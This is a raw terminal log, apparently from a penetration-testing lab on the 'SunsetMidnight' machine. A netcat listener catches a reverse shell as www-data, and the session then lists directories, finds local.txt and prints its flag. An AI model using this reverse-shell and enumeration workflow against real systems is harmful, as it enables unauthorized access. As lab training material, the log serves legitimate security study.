 ┌──(kali㉿kali)-[~/capstone-labs/SunsetMidnight]
└─$  nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.169] from (UNKNOWN) [192.168.249.88] 41282
Linux midnight 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
 08:54:17 up 16 min,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (600): Inappropriate ioctl for device
bash: no job control in this shell
www-data@midnight:/$ whoami
whoami
www-data
www-data@midnight:/$ pwd
/
pwd
www-data@midnight:/$ ls
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
www-data@midnight:/$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/home/jose/local.txt
www-data@midnight:/$ cat /home/jose/local.txt
cat /home/jose/local.txt
3bcbf0792dd71bf26708633a3c4b7684
www-data@midnight:/$